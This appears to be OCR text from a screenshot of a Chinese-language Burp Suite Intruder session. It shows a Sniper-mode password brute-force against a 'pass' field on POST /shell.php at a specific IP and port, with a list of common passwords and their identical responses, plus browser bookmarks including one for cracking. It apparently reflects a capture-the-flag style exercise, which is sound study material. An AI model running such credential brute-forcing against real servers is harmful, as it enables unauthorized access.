 114.67.246.176:16...
科_全球最大...
切页新媒体导航
Download Visual C...
其他收藏夹
工具
Web开发
安吉行程安排和注意事项....
2021-08-23 000000.jpg
fishc.c
新媒体素材+成品
Web
PASS:•••
登
Epic Games Launcher
网盘文库破解
9
ssr
Burp Suite Professio
Burp Project 测试器 重发器 窗口
仪表盘 目标 代理 测试器
1 × 2 × ...
目标 位置 有效载荷 选项
有效负载位置
设置在基本请求中插入有效负
攻击类型: 狙击手（Sniper
POST /shell.php HTTP/1.1
Host: 114.67.246.176:1628
Content-Length: 8
Cache-Control: max-age=0
Upgrade-Insecure-Requests
Origin: http://114.67.246.17
Content-Type: application/x
User-Agent: Mozilla/5.0 (Wi
Accept: text/html,applicatio
Referer: http://114.67.246.1
Accept-Encoding: gzip, defl
Accept-Language: zh-CN,z
Connection: close
pass=§123§
Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
0 200 1200
1 123456 200 1200
2 123456789 200 1200
3 111111 200 1200
4 from91 200 1200
5 12345678 200 1200
6 123123 200 1200
7 5201314 200 1200
8 000000 200 1200
9 11111111 200 1200
10 a123456 200 1200
284 of 1002